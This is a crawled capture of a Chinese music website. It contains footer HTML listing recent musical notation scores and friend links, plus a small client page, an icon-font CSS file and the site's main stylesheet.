href="https://ww.pingguodj.com/star/303547.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/315296bd702032d9dc094f0f.jpg"></div><div class="name">安伯·克莱顿</div></a></li><li><a href="https://ww.pingguodj.com/star/303546.html"><div class="img"><img src="https://tp.dj63.com/teheyi//annex/2022/12/20221201/星关-电影/2010976e98c2629c3f13a352.jpg"></div><div class="name">Adeyto</div></a></li>            </ul>
         </div>
         <!-- 曲谱 -->
         <div class="musicscorebox">
            <div class="title">
               <div class="h2"><i></i>最新简谱</div>
               <div class="right">
               	<a href="https://ww.pingguodj.com/jianpu/lists/1.html" class="lei">简谱大全</a><a href="https://ww.pingguodj.com/jianpu/lists/2.html" class="lei">流行简谱</a><a href="https://ww.pingguodj.com/jianpu/lists/3.html" class="lei">民歌简谱</a><a href="https://ww.pingguodj.com/jianpu/lists/4.html" class="lei">儿歌简谱</a><a href="https://ww.pingguodj.com/jianpu/lists/9.html" class="lei">乐器简谱</a>                  <div class="more"><a href="https://ww.pingguodj.com/jianpu.html">更多<i class="icon iconfont icon-xiangyoujiantou"></i></a></div>
               </div>
            </div>
            <ul class="musicscorelist">
            	<li><a href="https://ww.pingguodj.com/jp/1060176.html"><div class="img"><img src="https://tp.dj63.com/qupu/2022/打谱-钢琴/2022/10/14/062709383598561025.jpg"></div><div class="neirong"><div class="name">Troye Sivan《Angel Baby》钢琴谱吉他谱简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060175.html"><div class="img"><img src="https://tp.dj63.com/qupu/1/60b3d7ee01083.jpg"></div><div class="neirong"><div class="name">明月向西落简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060174.html"><div class="img"><img src="https://tp.dj63.com/qupu/2022/打谱-钢琴/2022/10/14/062709381555994851.jpg"></div><div class="neirong"><div class="name">Hoagy Carmichael（Georgia On My Mind《我心中的乔治亚》）钢琴谱吉他谱简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060173.html"><div class="img"><img src="https://tp.dj63.com/qupu/1/60b3d7f221692.jpg"></div><div class="neirong"><div class="name">花与酒（2020八一七稻米节活动推广曲）简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060172.html"><div class="img"><img src="https://tp.dj63.com/qupu/1/60b3d7f6c1f31.jpg"></div><div class="neirong"><div class="name">一梦夏长简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060171.html"><div class="img"><img src="https://tp.dj63.com/qupu/2022/打谱-钢琴/2022/10/14/062709374557994849.jpg"></div><div class="neirong"><div class="name">迈克尔&middot;杰克逊《You Are Not Alone-你不孤单》钢琴谱吉他谱简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li><li><a href="https://ww.pingguodj.com/jp/1060170.html"><div class="img"><img src="https://tp.dj63.com/qupu/2022/打谱-钢琴/2022/10/14/062709372351100985.jpg"></div><div class="neirong"><div class="name">Vicetone Tony Igy《Astronomia》钢琴谱吉他谱简谱</div><div class="type">   <div class="time sizered">2025-03-08</div></div></div></a></li>            </ul>
         </div>
         <!-- 友情链接 -->
         <div class="blogrollbox">
            <div class="title">
               <div class="h2"><i></i>友情链接</div>
               <div class="right">友情链接要求: PR>=5 百度权重>=8 如有问题欢迎 联系: QQ：</div>
            </div>
            <ul class="blogrolllist">
            	<a href="https://www.pgdjz.com/dance.html" target="_black">DJ音乐</a><a href="https://www.pgdjz.com/video.html" target="_black">车载MV</a><a href="https://www.pgdjz.com/lyric.html" target="_black">LRC歌词</a><a href="https://www.pgdjz.com/jianpu.html" target="_black">免费曲谱</a><a href="https://www.pgdjz.com/ring.html" target="_black">手机铃声</a><a href="https://www.pgdjz.com/star.html" target="_black">明星库</a><a href="https://www.pgdjz.com/article.html" target="_black">百科知识</a><a href="https://www.pgdjz.com/map.html" target="_black">网站地图</a><a href="http://www.dj92.cc/" target="_black">轮回舞曲</a>            </ul>
         </div>
      </div>      
      <!-- 头部横幅广告位1440x106 -->
      <div class="advbox_qx" style="width:1440px;margin:0 auto;margin-top:20px;"><a href="/user.html"><img src="https://tp.dj63.com/teheyi/st.png" style="max-width: 100% height: auto;" /></a></div>      <!-- 全局底部 -->
      <div class="basebox">
         <p class="toptxt">
            <a href="/help/about.html">关于我们</a> ｜ <a href="/help/contact.html">联系我们</a> ｜ <a href="/help/download.html">下载帮助</a> ｜ <a href="/help/disclaimer.html">免责声明</a> ｜ <a href="/help/copyright.html">版权声明</a> ｜ <a href="/help/useragreement.html">用户协议</a> ｜ <a href="/help/privacy.html">隐私协议</a> ｜ <a href="/help/chegao.html">撤稿声明</a> ｜ <a href="/help/zptg.html">作品投搞</a> ｜ <a href="/help/mfxz.html">免费下载</a> ｜ <a href="/help/cjwt.html">常见问题</a> ｜             <a href="/map.html">网站地图</a>
         </p>
         <p class="subtxt">声明：本站所有内容全部来自于网络搜索结果,仅供参考,如侵犯到您的权益,请提供版权证明来信通知,我们72小时内删除！</p>
<p class="txt">我们免费提供曲谱 乐谱 歌词搜索等服务,本站为非赢利性网站,不接受任何赞助和广告！</p>
<p class="txt">删稿邮箱: <a href="#">fsdfsdfsd@21cn.com</a> 
<p class="txt">Copyright @ 2023-2024 pc.pingguodj.com All Rights Reserved</p>      </div>
      <!-- 全局对联广告 -->
            <!-- 自定义js -->
      <script src="/packs/pc/js/index.js?v=1.6598"></script>
   </body>     
</html>

--- FILE ---
content_type: text/html
request_url: http://ww.pingguodj.com/packs/pc/client.html
body_size: 216
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title></title>
<script src="/packs/pc/js/client.js?v=1.2"></script>
</head>
<body>
<h1>This is Middle page！</h1>
<script>Middle.init();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pc.pingguodj.com/packs/pc/css/icon.css
body_size: 1023
content:
@font-face {
  font-family: "iconfont";
  src: url('../fonts/font_4168275_18d8jpd8glqi.woff2?t=1692417276839') format('woff2'),
       url('../fonts/font_4168275_18d8jpd8glqi.woff?t=1692417276839') format('woff'),
       url('../fonts/font_4168275_18d8jpd8glqi.ttf?t=1692417276839') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-bangzhu1:before {
  content: "\e8ac";
}

.icon-shouji1:before {
  content: "\e616";
}

.icon-anquanzhongxin89-copy:before {
  content: "\e741";
}

.icon-xiugaiziliao:before {
  content: "\e612";
}

.icon-xiaoxi:before {
  content: "\e630";
}

.icon-xiazai1:before {
  content: "\e613";
}

.icon-shoucang3:before {
  content: "\e615";
}

.icon-neirongliebiao:before {
  content: "\e646";
}

.icon-VIP:before {
  content: "\e619";
}

.icon-chongzhijilu:before {
  content: "\e725";
}

.icon-hd:before {
  content: "\e69d";
}

.icon-guanbi1:before {
  content: "\eaf2";
}

.icon-xunhuanbofang:before {
  content: "\e66d";
}

.icon-jiahao:before {
  content: "\eaf3";
}

.icon-xuanze:before {
  content: "\e610";
}

.icon-suijibofang:before {
  content: "\e611";
}

.icon-shoucang2:before {
  content: "\e8c7";
}

.icon-yizhucaozuo:before {
  content: "\e672";
}

.icon-a-12duoshuzhishuru:before {
  content: "\e782";
}

.icon-dangezhongfu:before {
  content: "\e86b";
}

.icon-shengyintianchong:before {
  content: "\e6b3";
}

.icon-shouji:before {
  content: "\e692";
}

.icon-baozhangzeren:before {
  content: "\e614";
}

.icon-banquan:before {
  content: "\e632";
}

.icon-shangpinruku:before {
  content: "\e694";
}

.icon-lianxiwomen:before {
  content: "\e61b";
}

.icon-yonghuxieyi:before {
  content: "\e61d";
}

.icon-yinsixieyi:before {
  content: "\e60f";
}

.icon-guanyuwomen:before {
  content: "\e63e";
}

.icon-shanchu:before {
  content: "\e8b6";
}

.icon-cuowu:before {
  content: "\e60e";
}

.icon-fenlei:before {
  content: "\e60d";
}

.icon-a-tongjishujuquxianzhishu:before {
  content: "\e63c";
}

.icon-24gl-playSquare:before {
  content: "\ea72";
}

.icon-fuxuankuangzu:before {
  content: "\e62f";
}

.icon-xiazaidaoru:before {
  content: "\e8c6";
}

.icon-yk_fangkuai:before {
  content: "\e609";
}

.icon-nan:before {
  content: "\e6ef";
}

.icon-nv:before {
  content: "\e6f0";
}

.icon-guanbi:before {
  content: "\e607";
}

.icon-huiyuanguanli-copy:before {
  content: "\e64f";
}

.icon-youxiang:before {
  content: "\e908";
}

.icon-yanzhengyanzhengma:before {
  content: "\e625";
}

.icon-yonghu1:before {
  content: "\e788";
}

.icon-xinxi:before {
  content: "\e606";
}

.icon-paixu:before {
  content: "\e605";
}

.icon-shijian1:before {
  content: "\e8c5";
}

.icon-icon-mianxing_fuzhi_cunchu-13:before {
  content: "\e60c";
}

.icon-icon-:before {
  content: "\e627";
}

.icon-geci:before {
  content: "\e604";
}

.icon-huo:before {
  content: "\e66c";
}

.icon-shijian:before {
  content: "\e665";
}

.icon-shipinbofang:before {
  content: "\e603";
}

.icon-bofang2:before {
  content: "\e601";
}

.icon-yinpinbofang:before {
  content: "\e60b";
}

.icon-bofang1:before {
  content: "\e63d";
}

.icon-xiayiqu:before {
  content: "\e7ff";
}

.icon-shangyiqu:before {
  content: "\e800";
}

.icon-zanting:before {
  content: "\e62a";
}

.icon-weizhi:before {
  content: "\e600";
}

.icon-xiangzuojiantou:before {
  content: "\e660";
}

.icon-liulan:before {
  content: "\e633";
}

.icon-dagou:before {
  content: "\e602";
}

.icon-xuanzekuangmoren:before {
  content: "\e6c1";
}

.icon-bofang:before {
  content: "\e624";
}

.icon-sousuo:before {
  content: "\e651";
}

.icon-xiangyoujiantou:before {
  content: "\e65f";
}

.icon-xiala:before {
  content: "\e6b9";
}

.icon-shoucang:before {
  content: "\e60a";
}

.icon-fabu:before {
  content: "\e66f";
}

.icon-yonghu:before {
  content: "\e8c8";
}

.icon-xiazai:before {
  content: "\e68c";
}

.icon-shoucang1:before {
  content: "\e608";
}

.icon-vip-fill:before {
  content: "\e872";
}


--- FILE ---
content_type: text/css
request_url: http://pc.pingguodj.com/packs/pc/css/style.css?v=1.22382
body_size: 41804
content:
/* CSS Document */
/*css reset*/
body,h1,h2,h3,p,li,ul,img{padding:0px;margin:0px;}
img{border:none;}
ul,li{list-style-type:none;}
a{text-decoration:none;}
body{font-family:微软雅黑;font-size: 0;min-width: 1440px;}
html{width: 100%;height: 100%;background: #eaeaea;}
.box{width: 1440px;margin: 0 auto;position: relative;}
a:hover .img img{transform: scale(1.2);transition: all 1s ease 0s;-webkit-transform: scale(1.2);-webkit-transform: all 1s ease 0s; }
li:hover .img img{transform: scale(1.2);transition: all 1s ease 0s;-webkit-transform: scale(1.2);-webkit-transform: all 1s ease 0s; }
.layui-laypage a:hover{color: #EF7E31}
.layui-laypage input:focus,.layui-laypage select:focus{border-color: #EF7E31!important}
.layui-tab .layui-tab-title li.layui-this{color: #EF7E31!important;}
.icon-17{font-size:17px;}
.sizered{color:#EF7E31!important;}
.mt0{margin-top:0!important;}
.mt8{margin-top: 8px!important;}
.mb30{margin-bottom: 30px!important;}
.mb22{margin-bottom: 22px!important;}
.ml0{margin-left: 0!important;}
.pad{padding:0!important;}
.pad17{padding: 17px!important;}
.padbot30{padding-bottom: 30px;}
.bdr10{border-radius: 10px;}
.wid95{width: 95%!important;}
.hgaut{height: auto!important;}
.hg533{height: 553px!important;}
.hg1089{height: 1089px!important;}
.hg1158{height: 1158px!important;}
.hg1256{height: 1256px!important;}
.hg1108{height: 1108px!important;}
.hg1187{height: 1187px!important;}
.hg1552{height: 1552px!important;}
.hg1161{height: 1161px!important}
.hg958{height: 958px!important;}
.hg960{height: 960px!important;}
.hg543{height: 543px!important;}
.hg942{height: 942px!important;}
.xzinfokuan{padding: 22px!important;}
.pl17{padding-left:17px!important;}
.pl20{padding-left: 20px!important;}
.pr20{padding-right: 20px!important;}
.pt22{padding-top: 22px!important;}
.mt4{margin-top: 4px!important;}
.mt25{margin-top: 25px!important;}
.mt10{margin-top: 10px!important;}
.pt0{padding-top: 0!important;}
.padbot14{padding-bottom: 14px!important;}
.padbot20{padding-bottom: 20px!important;}
.pad1022{padding: 10px 22px!important;}
.mp3infobl{margin-top:20px;height:811px!important;}
.mp3infobl .list li {padding: 11.5px 0!important;}
.mp3infobl .title .more{position: absolute;top: 22px;right: 22px;}
.mp3infobl .title .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.mp3infobl .title .more a:hover{color: #EF7E31;}
.mp3infobl .title .more a .icon{font-size: 12px;padding-left: 4px;}
.mp3top{background: #FFFFFF;border-radius: 10px;box-shadow: 0px 1px 3px #CCCCCC;width:100%;}
.bjdak{background: #FFFFFF;border-radius: 10px;box-shadow: 0px 1px 3px #CCCCCC;width: 990px;margin-right:20px;display:inline-block;vertical-align:top;}
.downlistbox .layui-tab-content{padding: 0;padding-top: 22px;}
/*视频列表*/
.zyvodlist{padding: 0 22px;}
.zyvodlist li{width: 100%;height: 168px;border-radius: 10px;position: relative;background: #F7F7F7;box-shadow: 0px 1px 3px #CCC;margin-bottom: 22px;}
.zyvodlist li .imgbox{width: 220px;height: 144px;position: absolute;top: 12px;left: 12px;border-radius: 10px;overflow: hidden;}
.zyvodlist li .imgbox .img{width: 220px;height: 144px;overflow: hidden;border-radius: 10px;}
.zyvodlist li .imgbox .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 10px;}
.zyvodlist li .imgbox .xuan{position: absolute;z-index: 1;top: -1px;left: -1px;}
.zyvodlist li .neirong{padding-left: 244px;padding-top: 12px;}
.zyvodlist li .neirong .name{font-size: 20px;color: #333;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display: inline-block;max-width: 99%;}
.zyvodlist li .neirong .name span{font-size: 13px;border: 1px solid #EF7E31;margin-left: 4px;color: #EF7E31;padding: 0 2px;}
.zyvodlist li .neirong .type{width: 100%;}
.zyvodlist li .neirong .type .tags{width: 25%;display: inline-block;vertical-align: top;font-size: 14px;color: #999;padding-top: 17px;}
.zyvodlist li .neirong .type .tags a{color: #9999;}
.zyvodlist li .neirong .type .tags a:hover{color: #EF7E31;}
.zyvodlist li .neirong .btnbox{width: 100%;padding-top: 17px;}
.zyvodlist li .neirong .btnbox .btn{padding: 5px 10px;background: #EF7E31;border-radius: 150px;font-size: 14px;color: #fff;display: inline-block;vertical-align: top;margin-right: 12px;cursor: pointer;}
.zyvodlist li:hover{background: #EF7E31;box-shadow: 0px 1px 3px #EF7E31;}
.zyvodlist li:hover .imgbox{box-shadow: 0px 1px 3px #7c7c7c;}
.zyvodlist li:hover .neirong .name{color: #fff;}
.zyvodlist li:hover .neirong .name span{border: 1px solid #fff;color: #fff;}
.zyvodlist li:hover .neirong .type .tags{color: #fff;}
.zyvodlist li:hover .neirong .type .tags a{color: #fff;} 
.zyvodlist li:hover .neirong .type .tags a:hover{color: #aa5b26;} 
.zyvodlist li:hover .neirong .btnbox .btn{background: #fff;color: #EF7E31;}
.zyvodlist li:hover .neirong .btnbox .btn:hover{background: #aa5b26;color: #fff;}
/*分页*/
.pagebox{text-align: center;margin-top: 20px;}
/*广告*/
.advbox_qx,.advbox_qx2{width: 100%;min-height: 106px;border-radius: 10px;margin: 0 auto;margin-top: 20px;box-shadow: 0px 1px 3px #CCC;background: #fff;}
.advbox_qx img{width: 100%;height: 100%;object-fit: cover;border-radius: 10px;}
/*广告431x413*/
.adv431{width: 100%;height: 413px;border-radius: 10px;box-shadow: 0px 1px 3px #CCC;background: #fff;overflow: hidden;}
.adv431 img{width: 100%;height: 100%;object-fit: cover;border-radius: 10px;}
/*广告350x290*/
.adv350{width: 100%;height: 290px;border-radius: 10px;box-shadow: 0px 1px 3px #CCCCCC;margin-top: 20px;background: #fff;overflow: hidden;}
.adv350 img{width: 100%;height: 100%;object-fit: cover;border-radius: 10px;}
/*广告430x878*/
.adv430x878{width: 430px;height: 650px;border-radius: 10px;box-shadow: 0px 1px 3px #CCC;background: #fff;overflow: hidden;}
.adv430x878 img{width: 100%;height: 100%;object-fit: cover;border-radius: 10px;}
/*广告386x115*/
.adv386{width: 100%;height: 115px;overflow: hidden;margin-bottom: 19px;border-radius: 10px;box-shadow: 0px 1px 3px #CCC;background: #fff;}
.adv386 img{width: 100%;height: 100%;object-fit: cover;border-radius: 10px;}
/*全局对联广告*/
.coupletadv{position: fixed;top: 217px;left: 50%;width: 1440px;z-index: 10;margin-left: -720px;display: block;}
.coupletadv .left{width: 155px;height: 617px;position: absolute;top: 0;left: -175px;border-radius: 10px;overflow: hidden;box-shadow: 0px 1px 3px #CCC;}
.coupletadv .left .shut{width: 35px;height: 20px;background: rgba(0, 0, 0, 0.5);font-size: 10px;color: #fff;line-height: 20px;text-align: center;position: absolute;bottom: 0;right: 0;cursor: pointer;}
.coupletadv .left img{width: 100%;height: 100%;object-fit: contain;}
.coupletadv .right{width: 155px;height: 617px;position: absolute;top: 0;right: -175px;border-radius: 10px;overflow: hidden;box-shadow: 0px 1px 3px #CCC;}
.coupletadv .right .shut{width: 35px;height: 20px;background: rgba(0, 0, 0, 0.5);font-size: 10px;color: #fff;line-height: 20px;text-align: center;position: absolute;bottom: 0;left: 0;cursor: pointer;}
.coupletadv .right img{width: 100%;height: 100%;object-fit: contain;}
/*定位导航*/
.locationbox{width: 100%;height: 40px;background: #FFFFFF;margin-top: 20px;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 4px;}
.locationbox .position{font-size: 14px;font-weight: 400;color: #999999;line-height: 40px;padding-left: 14px;}
.locationbox .position .icon{font-size: 14px;font-weight: 400;color: #999999;padding-right: 6px;}
.locationbox .position a{font-size: 14px;font-weight: 400;color: #999999;}
.locationbox .position a:hover{color: #EF7E31;}
.dinwei{width:100%;height:40px;border-bottom: 1px solid #eaeaea;font-size: 14px;font-weight: 400;color: #999999;line-height: 40px;}
.dinwei .icon{font-size: 14px;font-weight: 400;color: #999999;padding-right: 6px;padding-left: 27px;}
.dinwei a{font-size: 14px;font-weight: 400;color: #999999;}
.dinwei a:hover{color: #EF7E31;}
/*分类*/
.fenleibox{background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;width:100%;border-radius: 10px;padding-bottom:10px}
.fenleibox .classlist{width: 100%;padding-top: 20px;position: relative;}
.fenleibox .classlist .explain{font-size: 14px;font-weight: 400;color: #333333;position: absolute;top: 20px;left: 30px;line-height: 28px;}
.fenleibox .classlist .explain i{padding-right:4px;}
.fenleibox .classlist .typebox{padding-left: 70px;height: 35px;overflow: hidden;padding-right: 10px;}
.fenleibox .classlist:nth-child(3) .typebox{height: auto;}
.fenleibox .classlist .typebox.on{height: auto;}
.fenleibox .classlist .typebox .tags{padding: 0 20px;font-size: 14px;font-weight: 400;color: #333333;line-height: 28px;margin-left: 20px;margin-bottom: 10px;display: inline-block;}
.fenleibox .classlist .typebox .tags.on{border-radius: 28px;color: #fff;background: #EF7E31;}
.fenleibox .classlist .typebox .tags:hover{border-radius: 28px;color: #fff;background: #EF7E31;}
.fenleibox .classlist .chakanhenduo{width:100px;height:37px;font-size: 14px;font-weight: 400;color: #333333;line-height:37px;text-align: center;position:absolute;bottom:2px;right: 0;cursor: pointer;display: block;background:#fff;}
.fenleibox .classlist .chakanhenduo:hover{color: #EF7E31;}
/*边栏 关闭广告后显示音乐模块*/
.stancemodule{width: 100%;padding-top: 10px;background: #FFFFFF;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;}
.stancemodule .title{padding: 22px;padding-bottom: 16px;position: relative;border-bottom: 1px solid #e6e6e6;padding-top: 12px;margin-bottom: 10px;}
.stancemodule .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;vertical-align: middle;}
.stancemodule .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;margin-right: 10px;display: inline-block;vertical-align: middle;margin-top: -4px;}
.stancemodule .title .more {position: absolute;top: 13px; right: 22px;}
.stancemodule .title .more a {font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.stancemodule .title .more a:hover {color: #EF7E31;}
.stancemodule .title .more a .icon {font-size: 12px;padding-left: 4px;}
.stancemodule .list{padding: 0 22px;}
.stancemodule .list li{padding: 11px 0;}
.stancemodule .list li .sort{width: 26px;height: 26px;font-size: 20px;font-weight: 400;color: #999;line-height: 26px;text-align: center;display: inline-block;vertical-align: middle;}
.stancemodule .list li .sort1{background: #D3302F;color: #fff;}
.stancemodule .list li .sort2{background: #FC7401;color: #fff;}
.stancemodule .list li .sort3{background: #F8CD1B;color: #fff;}
.stancemodule .list li .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 26px;display: inline-block;vertical-align: middle;padding-left: 10px;width: 90%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.stancemodule .list li:hover .name{color: #EF7E31;}
/*全局侧边栏*/
.qjright{width: 430px;display: inline-block;vertical-align: top;}
.qjright .mtop{margin-top: 20px;padding-bottom: 10px;}
.qjright .mtop li{position: relative;}
.qjright .mtop li .name{width: 70%;}
.qjright .mtop li .click{font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;position: absolute;top: 15px;right: 0;}
/*全局头部*/
.headbox{width: 100%;height: 198px;background: #FFFFFF;box-shadow: 0px 4px 4px #d0d0d0;position: relative;}
.headbox .headtop{padding-top: 15px;width: 100%;position: relative;}
.headbox .headtop .logo{width: 334px;height: 94px;display: inline-block;vertical-align: middle;}
.headbox .headtop .logo img{width: 100%;height: 100%;object-fit: cover;}
.headbox .headtop .right-box{float: right;position: relative;}
.headbox .headtop .searchtop{width: 416px;height: 38px;background: #FFFFFF;border-radius: 4px;border: 1px solid #EF7E31;display: inline-block;vertical-align: middle;box-sizing: border-box;position: relative;}
.headbox .headtop .searchtop .select{width: 90px;font-size: 14px;font-weight: 400;color: #666666;line-height: 36px;text-align: center;position: relative;display: inline-block;vertical-align: middle;}
.headbox .headtop .searchtop .select .icon{padding-left: 4px;}
.headbox .headtop .searchtop .select .xian{position: absolute;top: 50%;right: 0;width: 1px;height: 18px;background: #E0E0E0;margin-top: -9px;}
.headbox .headtop .searchtop input{display: inline-block;border: none;padding-left: 20px;width: 240px;font-size: 14px;font-weight: 400;color: #999999;vertical-align: middle}
.headbox .headtop .searchtop input::placeholder{color:#ccc;}
.headbox .headtop .searchtop .select:hover .framebox{display: block;}
.headbox .headtop .searchtop .select .framebox{display: none;position: absolute;top: -20px;left: 0;padding-top: 70px;z-index: 9;}
.headbox .headtop .searchtop .select .framebox .wjiaobiao{width:10px;height:10px;border: 1px solid #ef7e31;position:absolute;top:64px;left:50%;margin-left:-5px;transform: rotate(315deg);}
.headbox .headtop .searchtop .select .framebox .frame{width: 90px;background: #fff;box-shadow: 0px 0px 3px #ccc;border-radius: 4px;padding: 10px 0;border: 1px solid #ef7e31;z-index: 9;position: relative;}
.headbox .headtop .searchtop .select .framebox .frame .njiaobiao{width:12px;height:12px;background: #fff;transform: rotate(315deg);position:absolute;top:-5px;left:50%;margin-left:-5px;}
.headbox .headtop .searchtop .select .framebox .frame li{line-height: 40px;height: 40px;font-size: 14px;color: #666;width: 100%;display: block;cursor: pointer;}
.headbox .headtop .searchtop .select .framebox .frame li:hover{width: 100%;height: 40px;background: #EF7E31;color: #fff;}
.headbox .headtop .searchtop .searchbtn{width: 48px;height: 38px;background: #EF7E31;border-radius: 0px 4px 4px 0px;position: absolute;top: -1px;right: -1px;cursor: pointer;}
.headbox .headtop .searchtop .searchbtn .icon{line-height: 38px;font-size: 20px;text-align: center;width: 48px;display: block;color: #fff;}
.headbox .headtop .widget{display: inline-block;}
.headbox .headtop .widget .type{padding-left: 30px;display: inline-block;vertical-align: middle;font-size: 14px;font-weight: 400;color: #666666;line-height: 94px;}
.headbox .headtop .widget .type .icon{font-size: 14px;color: #EF7E31;padding-right: 10px;}
.headbox .headtop .widget .type a:hover{color: #EF7E31;}
.headbox .headtop .widget .type .userimg{width: 40px;height: 40px;border-radius: 50%;cursor: pointer;}
.headbox .headtop .widget .type .userimg img{width: 100%;height: 100%;object-fit: cover;border-radius: 50%;display: block;}
.headbox .headtop .widget .type.addbox{position: relative;}
.headbox .headtop .widget .type.addbox:hover .addlistbox{display: block;;}
.headbox .headtop .widget .type.addbox .addlistbox{position: absolute;top: 0px;left: 20px;display: none;padding-top: 70px;z-index: 9;}
.headbox .headtop .widget .type.addbox .addlistbox .wjiaobiao{width:10px;height:10px;border: 1px solid #ef7e31;position:absolute;top:64px;left:50%;margin-left:-5px;transform: rotate(315deg);}
.headbox .headtop .widget .type.addbox .addlistbox .addlist{width: 100px;padding: 10px 0;background: #fff;border-radius: 4px;box-shadow: 0px 0 3px #ccc;border: 1px solid #EF7E31;z-index: 9;position: relative;}
.headbox .headtop .widget .type.addbox .addlistbox .addlist .njiaobiao{width:12px;height:12px;background: #fff;transform: rotate(315deg);position:absolute;top:-5px;left:50%;margin-left:-5px;}
.headbox .headtop .widget .type.addbox .addlistbox .addlist a{line-height: 40px;height: 40px;font-size: 14px;color: #666;width: 100%;display: block;text-align: center;}
.headbox .headtop .widget .type.addbox .addlistbox .addlist a:hover {width: 100%;height: 40px;background: #EF7E31;color: #fff;}
.headbox .headtop .widget .type.headuser{position: relative;}
.headbox .headtop .widget .type.headuser:hover .userbox{display: block;}
.headbox .headtop .widget .type.headuser .userbox {position: absolute;top: 0px;right: 0;display: none;padding-top: 40px;z-index: 9;}
.headbox .headtop .widget .type.headuser .userbox .jiantu3{width: 30px;height: 20px;position: absolute;top: 35px;right: 8px;background: #fff;transform: rotate( 315deg );box-shadow: 0px 0 3px #ccc;border: 1px solid #ef7e31;}
.headbox .headtop .widget .type.headuser .userbox .userinfo{padding: 10px;background: #fff;border-radius: 4px;box-shadow: 0px 0 3px #ccc;position: relative;z-index: 9;border: 1px solid #ef7e31;padding-top: 0;}
.headbox .headtop .widget .type.headuser .userbox .info{width: 260px;font-size: 0;}
.headbox .headtop .widget .type.headuser .userbox .info .pic{width: 78px;height: 78px;border-radius: 50%;display: inline-block;vertical-align: middle;}
.headbox .headtop .widget .type.headuser .userbox .info .pic img{width: 100%;height: 100%;object-fit: cover;border-radius: 50%;display: block;}
.headbox .headtop .widget .type.headuser .userbox .info .details{display: inline-block;vertical-align: middle;padding-left: 10px;}
.headbox .headtop .widget .type.headuser .userbox .info .details .name{font-size: 14px;color: #333;line-height: 20px;}
.headbox .headtop .widget .type.headuser .userbox .info .details .vip{line-height: 20px;font-size: 12px;color: #333;}
.headbox .headtop .widget .type.headuser .userbox .info .details .vip span{color: #EF7E31;}
.headbox .headtop .widget .type.headuser .userbox .info .details .viptime{line-height: 20px;font-size: 12px;color: #EF7E31;}
.headbox .headtop .widget .type.headuser .userbox .tage{width: 260px;border: 1px solid #ef7e31;box-sizing: border-box;font-size: 0;line-height: 0;border-radius: 4px;}
.headbox .headtop .widget .type.headuser .userbox .tage li{width: 33.333%;display: inline-block;vertical-align: top;font-size: 0;height: 60px;}
.headbox .headtop .widget .type.headuser .userbox .tage li .unm{font-size: 14px;text-align: center;width: 100%;display: block;line-height: 38px;}
.headbox .headtop .widget .type.headuser .userbox .tage li .name{font-size: 14px;text-align: center;line-height: 0px;}
.headbox .headtop .widget .type.headuser .userbox .userinfo .jiantou{width: 30px;height: 20px;position: absolute;top: -5px;right: 8px;background: #fff;transform: rotate(315deg);}
.headbox .headtop .widget .type.headuser .userbox .btnbox{width: 100%;font-size: 0;line-height: 0;padding-top: 10px;}
.headbox .headtop .widget .type.headuser .userbox .btnbox .btn{width: 49%;height: 40px;display: inline-block;vertical-align: top;background: #EF7E31;border-radius: 4px;font-size: 16px;line-height: 40px;text-align: center;color: #fff;}
.headbox .headtop .widget .type.headuser .userbox .btnbox .btn:hover{background: #aa5b26;}

.headbox .headtop .widget .type.headuser .userbox .btnbox .btn:nth-child(1){margin-right: 2%;}
.headbox .headtop .widget .type.headuser .userbox .logout{width: 100%;line-height: 30px;font-size: 14px;text-align: center;color: #ef7e31;border: 1px solid #ef7e31;box-sizing: border-box;display: block;margin-top: 10px;border-radius: 4px;}
.headbox .headtop .widget .type.headuser .userbox .logout:hover{color: #aa5b26;border: 1px solid #aa5b26;}
.headbox .navbox{width: 100%;height: 70px;padding-top: 20px;position: relative;}
.headbox .navbox .btn{width: 10%;height: 70px;display: inline-block;vertical-align: top;font-size: 20px;text-align: center;}
.headbox .navbox .btn a{color: #999;line-height: 70px;width: 100%;display: block;}
.headbox .navbox .btn.on a{color: #EF7E31;font-size: 22px;background: linear-gradient(180deg, rgb(255 255 255 / 10%) 0%, rgb(239 126 49 / 10%) 100%);}
.headbox .navbox .btn:hover a{background: linear-gradient(180deg, rgb(255 255 255 / 10%) 0%, rgb(239 126 49 / 10%) 100%);color: #EF7E31;font-size: 22px;}
.headbox .navbox .progbtn{width: 10%;height: 70px;display: inline-block;vertical-align: top;font-size: 20px;text-align: center;position: relative;}
.headbox .navbox .progbtn .btnpro{color: #999;line-height: 70px;width: 100%;display: block;}
.headbox .navbox .progbtn:hover .progbox{display: block;}
.headbox .navbox .progbtn .progbox{position: absolute;top: 0;right: 0;z-index: 999;display: none;padding-top: 70px;}
.headbox .navbox .progbtn .progbox .wjiaobiao{width:10px;height:10px;border: 1px solid #ef7e31;position:absolute;top:64px;left:50%;margin-left:-5px;transform: rotate(315deg);}
